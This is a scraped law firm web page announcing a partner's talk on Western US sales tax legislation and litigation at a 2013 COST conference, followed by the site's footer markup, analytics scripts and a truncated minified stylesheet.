<a  class='module--link-matrix__row__column__link module--link-matrix--quarter-column__row__column__link' href="/en/services/litigation/state-and-local-tax.html">
            State &amp; Local Tax


</a>


</div>



</li>


            
        </ul>
    </div>
</div>

    </aside>


    

    
<div class="content-row ">
    

    <div class="module--text__container-rte clearfix">
        <div class="js-rte-accordion  rte  rte--large-first-letter  clearfix  body-copy-wrapper">
            <p>On Tuesday, February 26 from 2:35 &ndash; 3:45, Mr. Vesely will present, "Legislation and Litigation Update in the Western United States."</p>
<p>For more information and to register please visit <a href="http://www.cost.org/CalendarItem.aspx?EventName=2013%20Sales%20Tax%20Conference" target="_blank">COST</a>.</p>
<p><em>Download:&nbsp;<a href="https://www.pillsburylaw.com/images/content/0/5/053.pdf" target="_blank">COST 2013 Sales Tax Conference and Audit Session</a></em></p>
        </div>
    </div>
</div>



    


    
<div class="content-row ">
    
<div class="module--text  clearfix">
    <h2 class="module-title">
        Sponsors
    </h2>
</div>


    <div class="module--text__container-rte clearfix">
        <div class="js-rte-accordion  rte  rte--large-first-letter  clearfix  body-copy-wrapper  body-copy-top-padding">
            <p>Council on State Taxation (COST)</p>
        </div>
    </div>
</div>



    
<div class="content-row  content-row--attorney-list">
    
<div class="module--text  clearfix">
    <h2 class="module-title">
        Speakers
    </h2>
</div>

      
    <div class="module--carousel-to-static-columns  clearfix">
        <div class = "slick-slider--carousel-to-static">

        <div class = "module--carousel-to-static-columns__column js-static-column-container">
            

<a href="/en/lawyers/jeffrey-vesely.html">
    <img  width="400" alt="Jeffrey M. Vesely, Partner" src="https://www.pillsburylaw.com/a/web/63890/acQAU8/63890.jpg" title="Jeffrey M. Vesely, Partner" class="module--carousel-to-static-columns__column__image" height="400"/>
</a>
 <div class = "module--carousel-to-static-columns__column__text"><!-- div ends in quote_text --> 
<h3>

<a  href="/en/lawyers/jeffrey-vesely.html">
            Jeffrey M. Vesely


</a>

</h3>

<p>
Partner
</p>
</div>


            
        </div>
        </div>
    </div>

</div>



</div>





                <footer class="js-footer  global-page-footer  clearfix">
                    <div class="global-page-footer__inner  content__center  clearfix">
                        <div class="global-page-footer__left js-footer-left clearfix">
                            <div class="global-page-footer__social-icons clearfix">
                                    

<div class="breadcrumb">
           <a class="breadcrumb--link" data-url='/en/index.html' href='/en/index.html'>Home</a> &gt;
           <a class="breadcrumb--link" data-url='/en/news-and-insights/index.html' href='/en/news-and-insights/index.html'>Insights</a> &gt;
            <span data-url="/en/news-and-insights/cost-2013-sales-tax-conference-and-audit-session.html">COST 2013 Sales Tax Conference and Audit Session</span>
</div>



                                <div class="icon-container">
                                    <a
                                        href="https://vimeo.com/pillsburylaw/"
                                        target="_blank"
                                        class="vimeo gtm-footer-vimeo-link"
                                        ><span class="icon icon-vimeo "><span class="ada-label">vimeo</span></span></a>

                                </div>
                                <div class="icon-container">
                                    <a
                                        href="https://twitter.com/pillsburylaw"
                                        target="_blank"
                                        class="twitter gtm-footer-twitter-link"
                                        ><span class="icon icon-twitter "><span class="ada-label">twitter</span></span></a>

                                </div>
                                <div class="icon-container">
                                    <a
                                        href="https://www.linkedin.com/company/pillsbury-winthrop-shaw-pittman-llp"
                                        target="_blank"
                                        class="linkedin gtm-footer-linkedin-link"
                                        ><span class="icon icon-linkedin "><span class="ada-label">linkedin</span></span></a>

                                </div>
                                <div class="icon-container  footer-subscribe">
                                    <a class="footer-subscribe__link" href="https://notifications.pillsburylaw.com/5/4384/landing-pages/subscribe---(blank)-2021.asp">
                                        <span class="icon icon-email"></span>
                                        <span class="footer-subscribe__legend">Subscribe<span class="hide-mobile-only"> to Pillsbury Insights</span></span>
                                    </a>
                                </div>
                        <div class="global-page-footer__right js-footer-right clearfix">
                            <ul class="global-page-footer__menu">

                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/legal-notices-and-policies.html"
                                    >Legal Notices &amp; Policies</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/attorney-advertising.html"
                                    >Attorney Advertising</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/secure-remote-access.html"
                                    >Secure Remote Access</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/slavery-and-human-trafficking-statement.html"
                                    >Slavery and Human Trafficking Statement</a>
                                </li>
                            </ul>
                        </div>
                        <div class="clearfix">
                                <p class="footer-copyright"><span class="mobile-break">&copy; 2001&ndash;2026</span> Pillsbury Winthrop Shaw Pittman LLP</p>
                        </div>
                            </div>
                        </div>
                    </div>

                </footer>

        
<aside class="modal-subscribe-container">
    <div class="modal-subscribe clearfix">
        <div class="hamburger modal-subscribe-close">
            <span class="js-hamburger__line  hamburger__line"></span>
            <span class="js-hamburger__line  hamburger__line"></span>
            <span class="js-hamburger__line  hamburger__line"></span>
        </div>

        <div class="modal-subscribe--login">
            <div class="modal-subscribe__buttons-wrapper ">
                <a href="https://connect.pillsburylaw.com/login/login.aspx">
                    <button class="modal-subscribe__button">Log In</button>
                </a>
                <a href="https://alumni.pillsburylaw.com ">
                    <button class="modal-subscribe__button">Alumni</button>
                </a>



            </div>
        </div>

    </div>
</aside>


        <script>
            Detectizr.detect();
        </script>

        </div><!-- theme color div -->
        
<script type="text/javascript">
    var pkBaseURL = "https://analytics.rubensteintech.com/";     document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
</script><script type="text/javascript">
piwikTracker = { trackSiteSearch : function () {} }; // stub   
rlAnalyticsRun = false;
function run_rl_analytics() {
    if( rlAnalyticsRun ) return;
    rlAnalyticsRun = true;
    try {
        piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 10);
        piwikTracker.trackPageView();
        piwikTracker.enableLinkTracking();
    } catch( err ) {}
}
</script><noscript><p><img src="https://analytics.rubensteintech.com/piwik.php?idsite=1" style="border:0" alt="" /></p></noscript>


        <script src="https://www.pillsburylaw.com/cached/40166/javascript/build/libs.js"></script>
        <script src="https://www.pillsburylaw.com/cached/40166/javascript/build/bundle.min.js"></script>
        <script>
        $(window).load(function() {
            !function(r){var i=document.createElement("img");i.setAttribute("src","//pillsburylaw.vuturevx.com/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);
        });
        </script>
        <script async="async" src="https://static.srcspot.com/libs/mullins.js" type="application/javascript"></script>
    </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.pillsburylaw.com/cached/40166/styles/all-mode-global-min.css
body_size: 39547
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:normal}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}textarea,button,input{outline:0;-webkit-appearance:none}.clearfix:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.clear-results{display:block;clear:both}html[xmlns] .clearfix{display:block}* html .clearfix{height:1%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a,a:link,a:visited,a:hover,a:active{text-decoration:none}a{outline:0 !important}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}@font-face{font-family:'icomoon';src:url("/styles/fonts/icomoon.eot?tdycfb");src:url("/styles/fonts/icomoon.eot?tdycfb#iefix") format("embedded-opentype"),url("/styles/fonts/icomoon.woff2?9pjmnd") format("woff2"),url("/styles/fonts/icomoon.ttf?tdycfb") format("truetype"),url("/styles/fonts/icomoon.woff?tdycfb") format("woff"),url("/styles/fonts/icomoon.svg?tdycfb#icomoon") format("svg");font-weight:normal;font-style:normal}.icon{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;color:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-add-to-calendar:before{content:""}.icon-map-new-page:before{content:""}.icon-add:before{content:""}.icon-accordion-arrow:before{content:""}.icon-calendar:before{content:""}.icon-calendar-active:before{content:""}.icon-close:before{content:""}.icon-caret:before{content:""}.icon-down-accordian:before{content:""}.icon-download:before{content:""}.icon-email-active:before{content:""}.icon-email:before{content:""}.icon-energy-practice:before{content:""}.icon-facebook-active:before{content:""}.icon-facebook:before{content:""}.icon-finance-practice:before{content:""}.icon-linkedin-active:before{content:""}.icon-linkedin:before{content:""}.icon-mobile-chevron:before{content:""}.icon-new-page-arrow:before{content:""}.icon-pdf-active:before{content:""}.icon-pdf:before{content:""}.icon-print-active:before{content:""}.icon-print:before{content:""}.icon-real-estate-practice:before{content:""}.icon-rss:before{content:""}.icon-search:before{content:""}.icon-share-active:before{content:""}.icon-share:before{content:""}.icon-subscribe:before{content:""}.icon-technology-practice:before{content:""}.icon-twitter-active:before{content:""}.icon-twitter:before{content:""}.icon-vcard-active:before{content:""}.icon-vcard:before{content:""}.icon-vimeo-active:before{content:""}.icon-vimeo:before{content:""}.icon-x-logo:before{content:""}.no-touchevents .icon-share:hover:before{content:""}.no-touchevents .icon-vcard:hover:before{content:""}.no-touchevents .icon-print:hover:before{content:""}.no-touchevents .icon-pdf:hover:before{content:""}.no-touchevents .icon-twitter:hover:before{content:""}.no-touchevents .icon-linkedin:hover:before{content:""}.no-touchevents .icon-facebook:hover:before{content:""}.no-touchevents .icon-vimeo:hover:before{content:""}.no-touchevents .icon-add:hover:before{content:""}.no-touchevents .icon-calendar:hover:before{content:""}.no-touchevents .icon-email:hover:before{content:""}.h2-style,h2{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:40px}.h3-style,h3{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px}.module-title{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-weight:300;text-transform:uppercase;font-size:26px;line-height:30px}.module-title.module-title--article-date{border-top-color:#b74a3c;color:#b74a3c;font-size:26px;line-height:26px}.page__homepage .module-title.module-title--related_insights__header{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:30px;text-transform:uppercase}.module--office-list__title{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:30px}.module--office-list__item{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:32px}.module--office-list__address-1{font-size:20px;line-height:26px}.page__form .contact-form__success-message,.page__office .contact-form__success-message,.page__offices_landing .contact-form__success-message{float:left;margin-top:40px;width:100%;opacity:0;clear:both}.page__form .contact-form__success-message h2,.page__office .contact-form__success-message h2,.page__offices_landing .contact-form__success-message h2{color:#000;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:42px;line-height:42px}.page__form #recaptcha-field .rtg-label,.page__office #recaptcha-field .rtg-label,.page__offices_landing #recaptcha-field .rtg-label{display:none}.page__form .ui-state-error,.page__form .error-text,.page__office .ui-state-error,.page__office .error-text,.page__offices_landing .ui-state-error,.page__offices_landing .error-text{color:#a80022}.page__form .error-text,.page__office .error-text,.page__offices_landing .error-text{opacity:0}.page__form .gm-style .gm-style-iw,.page__form .google-map-link,.page__form .ex-to-initial-state,.page__office .gm-style .gm-style-iw,.page__office .google-map-link,.page__office .ex-to-initial-state,.page__offices_landing .gm-style .gm-style-iw,.page__offices_landing .google-map-link,.page__offices_landing .ex-to-initial-state{color:#427d98}#contact-form__form input input::-webkit-input-placeholder{color:#779cb1}#contact-form__form input input::-moz-placeholder{color:#779cb1}#contact-form__form input input:-ms-input-placeholder{color:#779cb1}#contact-form__form textarea{padding-left:10px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-size:26px;line-height:50px}#contact-form__form input,#contact-form__form textarea{background:#a0bac9}#contact-form__form .rtg-button{background:transparent;border-color:#fff;color:#fff}#contact-form__form .rtg-label{display:none}#contact-form__form #message-field{border-bottom-color:#fff}#contact-form__form #message-field .rtg-label{display:block}.module--search-results__column{color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:18px;line-height:24px}.module--search-results__column em,.module--search-results__column i{font-family:UniversNextPro-LightCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--search-results__column--contact{word-break:break-all}.module--search-results__column.module--search-results__column--name-header,.module--search-results__column.module--search-results__column--title-header,.module--search-results__column.module--search-results__column--practice-area-header,.module--search-results__column.module--search-results__column--location-header,.module--search-results__column.module--search-results__column--contact-header{color:#789db1;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;text-transform:uppercase}.module--search-results__column.module--search-results__column--news-subtype,.module--search-results__column.module--search-results__column--practice-type,.module--search-results__column.module--search-results__column--other-type,.back-to-top__text{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;letter-spacing:1px;text-transform:uppercase}.module--search-results__column.module--search-results__column--news-title,.module--search-results__column.module--search-results__column--other-title,.module--search-results__column.module--search-results__column--practice-title{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:42px;letter-spacing:1px;line-height:48px}.module--search-results__column.module--search-results__column--other-description,.module--search-results__column.module--search-results__column--practice-description{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400}.module--search-results__column.module--search-results__column--attorney-intro{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400}.module--search-results__column.module--search-results__column--attorney-intro .attorney-intro--view-bio{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.attorney-search__button-text{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:24px;line-height:36px}.attorney-search__title{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:36px !important;line-height:42px !important;margin-bottom:10px}@media only screen and (min-width: 768px){h2{font-size:60px}.module-title.module-title--article-date{font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:110px;line-height:110px}.attorney-search__button-text{font-size:28px;line-height:40px}.attorney-search__title{padding-top:20px;font-size:54px !important;line-height:60px !important;margin-bottom:30px}}@media only screen and (min-width: 1024px){.attorney-search__title{font-size:64px !important;line-height:72px !important}.attorney-search__button-text{font-size:42px;line-height:48px}}.theme-color--gray .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--gray .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--gray .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--gray .contact-form__form input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--gray .contact-form__form input::-moz-placeholder{color:#9aa4ab}.theme-color--gray .contact-form__form input:-ms-input-placeholder{color:#9aa4ab}.theme-color--red .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--red .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--red .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--red .contact-form__form input::-webkit-input-placeholder{color:#b74a3c}.theme-color--red .contact-form__form input::-moz-placeholder{color:#b74a3c}.theme-color--red .contact-form__form input:-ms-input-placeholder{color:#b74a3c}@media only screen and (min-width: 768px){.theme-color--red .search-box-input::-webkit-input-placeholder{color:#fff}.theme-color--red .search-box-input::-moz-placeholder{color:#fff}.theme-color--red .search-box-input:-ms-input-placeholder{color:#fff}}.theme-color--blue .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--blue .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--blue .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--blue .contact-form__form input::-webkit-input-placeholder{color:#789db1}.theme-color--blue .contact-form__form input::-moz-placeholder{color:#789db1}.theme-color--blue .contact-form__form input:-ms-input-placeholder{color:#789db1}@media only screen and (min-width: 768px){.theme-color--blue .search-box-input::-webkit-input-placeholder{color:#fff}.theme-color--blue .search-box-input::-moz-placeholder{color:#fff}.theme-color--blue .search-box-input:-ms-input-placeholder{color:#fff}}.theme-color--green .search-box-input::-webkit-input-placeholder{color:#9aa4ab}.theme-color--green .search-box-input::-moz-placeholder{color:#9aa4ab}.theme-color--green .search-box-input:-ms-input-placeholder{color:#9aa4ab}.theme-color--green .contact-form__form input::-webkit-input-placeholder{color:#96c197}.theme-color--green .contact-form__form input::-moz-placeholder{color:#96c197}.theme-color--green .contact-form__form input:-ms-input-placeholder{color:#96c197}@media only screen and (min-width: 768px){.theme-color--green .search-box-input::-webkit-input-placeholder{color:#fff}.theme-color--green .search-box-input::-moz-placeholder{color:#fff}.theme-color--green .search-box-input:-ms-input-placeholder{color:#fff}}.theme-color--red .module-title{color:#ba2d33}.theme-color--blue .module-title{color:#427d98}.theme-color--green .module-title{color:#5a8066}.theme-color--blue .related-insights .module-title,.related-insights .theme-color--blue .module-title{color:#437f9b}html,body{-webkit-tap-highlight-color:rgba(0,0,0,0)}.page__capabilities-details .module--carousel{overflow:hidden}body{overflow-x:hidden;counter-reset:content}body.fixed-menu{overflow-y:hidden}a{color:inherit}.display-none{display:none}.csa-form__error{border:1px solid red}.hide-in-mobile-inline{display:none}.mobile-break{display:block}.header-image-print{display:none}.slideshow-image-print{display:none}hr{width:100%}hr.noshade{height:2px;border-width:0;color:#b9c3c9;background-color:#b9c3c9}.overflow-x-hidden{overflow-x:hidden}.content-row{padding-top:70px;padding-left:20px;padding-right:20px;width:320px;display:block;margin-left:auto;margin-right:auto}.content-row.content-row--search-landing{padding-top:0}.content-row.content-row--slideshow{width:100%;padding-left:0;padding-right:0;padding-top:54px}.content-row.content-row--slideshow+.content-row{padding-top:60px}.content-row.content-row--subnav{padding-top:0}.content-row.content-row--subnav+.content-row{padding-top:0}.content-row.content-row--utility-nav{padding-top:30px;padding-bottom:30px}.content-row.content-row--utility-nav.content-row.page-header__utility-nav-wrapper{padding-bottom:15px}.content-row.content-row--utility-nav+.content-row{padding-top:0}.content-row.content-row--utility-nav+.content-row.page-header__related-services{padding-top:40px}.content-row.content-row--news-date ~ .content-row{padding-top:25px}.content-row.content-row--news-date ~ .content-row.content-row--embed{padding-top:70px}.content-row.content-row__offices{padding-top:0}.content-row.content-row__contacts .module--accordion-box:last-child{border-bottom:0}.content-row .content-row.content-row--pt-0{padding-top:0}.contact-us-form-wrapper,.related-insights{padding-top:40px}.related-insights{margin-top:75px;padding-bottom:50px}.content__center{padding-left:20px;padding-right:20px;width:320px;display:block;margin-left:auto;margin-right:auto}.global-page-footer{padding-top:40px;padding-bottom:60px}.page__insights-landing .page-header,.page__lawyer-bio .page-header,.page__form .page-header,.page__offices_landing .page-header,.page__office .page-header,.page__insights-details .page-header,.page__search-landing .page-header,.page__error .page-header{position:relative;min-height:0}.page__error .page-header{margin-top:198px}.page__error .page-not-found-error-message{margin-top:20px;width:100%}.page-header__inner{position:relative;width:320px;padding-left:20px;padding-right:20px;display:block;margin-left:auto;margin-right:auto}.page-header__inner.page-header__inner--attorney-search{padding-bottom:15px}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-top:90px;padding-left:0;padding-right:0;width:100%}.content-row .module-title{position:relative;padding-top:15px;border-top-style:solid;border-top-width:1px}.content-row .module-title:after{content:"";position:absolute;top:-1px;left:100%;border-top-style:solid;border-top-width:1px}.content-row.content-row__offices .module-title:after{left:0}.module-title.module-title--related_insights__header{border-top-width:0}.module-title.module-title--related_insights__header:after{display:none}.page__homepage .module-title.module-title--related_insights__header{border-top-width:1px;padding-top:15px}.page__homepage .module-title.module-title--related_insights__header:after{display:block}.content-color-content,.content-color-content+.global-page-footer{background-color:transparent}.content-color-insights,.content-color-insights+.global-page-footer{background-color:#f6f8f6}.theme-color--gray .content-color-insights,.theme-color--gray .content-color-insights+.global-page-footer{background-color:#e9edef}.content-color-contact,.content-color-contact+.global-page-footer{background-color:#779cb1}@media only screen and (max-width: 767px){.content-row.content-row--office-page{padding-top:0}}@media only screen and (min-width: 280px), print{.module-title:after{width:-moz-calc((100vw - 280px)/2);width:calc((100vw - 280px)/2)}}@media only screen and (min-width: 480px), print{.module-title:after{width:-moz-calc((100vw - 440px)/2);width:calc((100vw - 440px)/2)}.page-header__inner{padding-left:20px;padding-right:20px;width:480px;display:block;margin-left:auto;margin-right:auto;z-index:3}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-top:80px;padding-left:0;padding-right:0;width:100%}.content-row,.content__center{width:480px}}@media only screen and (max-width: 768px), print{.page-header{height:auto}}@media only screen and (min-width: 768px), print{.module-title:after{width:-moz-calc((100vw - 708px)/2);width:calc((100vw - 708px)/2)}.content-row{padding-top:90px}.content-row.content-row--attorney-list+.content-row{padding-top:40px}.content-row.content-row--subnav+.content-row{padding-top:60px}.content-row.content-row--news-date ~ .content-row{padding-top:10px}.content-row.content-row--news-date ~ .content-row.content-row--embed{padding-top:90px}.content-row.content-row--featured-services{padding-top:75px}.content-row.content-row--header-intro-content{padding-top:32px}.row-top-padding{padding-top:90px}.contact-us-form-wrapper,.related-insights{padding-top:75px}.hide-in-mobile-inline{display:inline}.mobile-break{display:inline-block}.content-row,.content__center{padding-left:30px;padding-right:30px;width:768px}.page-header__inner{padding-left:30px;padding-right:30px;width:768px}.page-header__inner.page-header__inner--hero-media{width:100%;padding-top:200px;padding-left:0;padding-right:0}.global-page-footer{padding-top:90px}}@media only screen and (min-width: 1024px), print{.module-title:after{width:-moz-calc((100vw - 904px)/2);width:calc((100vw - 904px)/2)}.page-header__inner{width:1024px;display:block;margin-left:auto;margin-right:auto}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-top:280px;padding-left:0;padding-right:0;width:100%}.page-header__inner{padding-left:60px;padding-right:60px;width:1024px}.page-header__inner.page-header__inner--attorney-search{padding-top:230px !important;padding-bottom:30px}.content-row{padding-left:60px;padding-right:60px;width:1024px}.content__center{padding-left:60px;padding-right:60px;width:1024px}.page__capabilities-landing .jwcontrols .jwpreview{background-color:#96c197 !important}}@media only screen and (min-width: 1280px){.module-title:after{width:-moz-calc((100vw - 1160px)/2);width:calc((100vw - 1160px)/2)}.page-header__inner{padding-left:60px;padding-right:60px;width:1280px;display:block;margin-left:auto;margin-right:auto}.page-header__inner.page-header__inner--hero-media{margin:initial;padding-left:0;padding-right:0;padding-top:280px;width:100%}.content-row,.content__center{width:1280px}}@media only print{.module-title:after{display:none !important}#logo-fill{width:115px !important;height:65px !important}#header,.global-page-footer{display:block !important}#logo-fill{color:#000 !important;fill:#000 !important}.global-page-header .global-page-header__inner{padding:0 !important;height:100px}.global-page-header{position:relative !important;margin-top:20px}.content-row{width:760px !important}.content-row{padding-top:30px !important}}body .loader-overlay-container{display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:#fff;opacity:1;z-index:9999}body .loader-overlay-container .loader-overlay{position:relative;margin-top:-32px;margin-left:auto;margin-right:auto;top:50%;width:64px;height:64px;background:url("../images/loader.gif")}.ie9 .page-header__inner.page-header__inner--hero-media,.ie10 .page-header__inner.page-header__inner--hero-media,.ie11 .page-header__inner.page-header__inner--hero-media{min-height:auto}.ie11 .carousel-section{background-attachment:fixed}@media only screen and (min-width: 768px){.ie11 .module--search-tags .selectboxit-container .selectboxit-options{min-width:312px}}.ie9 .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box,.ie10 .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box,.ie11 .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box,.edge .module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box{padding-top:0}.global-page-header{position:fixed;top:0;width:100%;z-index:10}.global-page-header .global-page-header__inner{padding-top:15px;padding-left:20px;padding-right:20px;width:100%;display:block;margin-left:auto;margin-right:auto;-webkit-transition:height 1s ease-in-out;-moz-transition:height 1s ease-in-out;transition:height 1s ease-in-out}.global-page-header .global-page-header__inner .top-container{margin:0 auto 0 auto;width:280px;overflow:hidden}@media only print{.global-page-header .global-page-header__inner .top-container{overflow:visible}}.global-page-header .global-page-header__inner .top-container .logo-container{position:absolute;width:78px;height:42px;z-index:4}.global-page-header .menu-container{display:none}.global-page-header .icon-container--accordion-menu{float:right;margin-top:5px;width:35px;height:31px;color:#fff}.global-page-header .icon-container--accordion-menu a{width:35px;height:31px}.global-page-header .icon-container--search{float:none;position:relative;margin-top:10px;left:-20px;width:-moz-calc(100% + 40px);width:calc(100% + 40px);height:35px;background-color:#fff}.global-page-header .icon-container--search .icon-container--search__inner{position:relative;margin-left:auto;margin-right:auto;width:280px}.global-page-header .icon-container--search .search-box-fieldset{position:relative;float:none;display:block;margin-left:auto;margin-right:auto;width:280px;height:36px;background-color:transparent;overflow:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.global-page-header .icon-container--search .search-box-fieldset .search-box-input{display:block;padding:5px 0px 0 40px;width:36px;height:36px;border:0;background-color:transparent;-webkit-transition:background-color .5s ease-in-out;-moz-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.global-page-header .icon-container--search .search-box-fieldset.search-box-fieldset--active{width:-moz-calc(100% + 60px);width:calc(100% + 60px);background-color:rgba(1,1,1,0.5)}.global-page-header.global-page-header--small .search-box-fieldset{display:none}.global-page-header.global-page-header--small .module--search-bar-container{display:none !important}.global-page-header.global-page-header--search-active .icon-container--search .search-box-fieldset .search-box-input{width:100%}.global-page-header.global-page-header--search-active .icon-container--close__link{display:block}.global-page-header.global-page-header--active #logo-fill{color:#5c676e;fill:#5c676e}.global-page-header.global-page-header--active .module--search-bar-container__inner{display:none}.global-page-header.global-page-header--search-active,.global-page-header.global-page-header--small{-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 5px rgba(0,0,0,0.3);box-shadow:1px 1px 5px 